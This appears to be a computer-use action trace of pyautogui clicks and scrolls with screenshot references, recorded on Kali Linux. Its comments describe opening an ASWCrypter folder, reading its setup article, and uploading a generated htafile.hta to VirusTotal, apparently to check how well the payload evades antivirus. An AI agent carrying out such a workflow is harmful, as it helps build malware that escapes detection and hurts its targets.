
# Open Thunar on the kali home folder and enter the ASWCrypter folder
pyautogui.click(771, 46)

pyautogui.doubleClick(355, 321)

# Switch to the aswcrypter article tab and scroll up through its setup steps
pyautogui.click(168, 30)

pyautogui.scroll(3)

# Launch Firefox on Kali to reach the VirusTotal file upload page
pyautogui.click(148, 9)

# Upload htafile.hta from Home > ASWCrypter to VirusTotal for scanning
pyautogui.click(494, 438)

pyautogui.moveTo(429, 286)

pyautogui.click(162, 102)

pyautogui.click(161, 121)

pyautogui.click(267, 172)

pyautogui.doubleClick(267, 171)

pyautogui.click(264, 233)

pyautogui.click(852, 515)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)
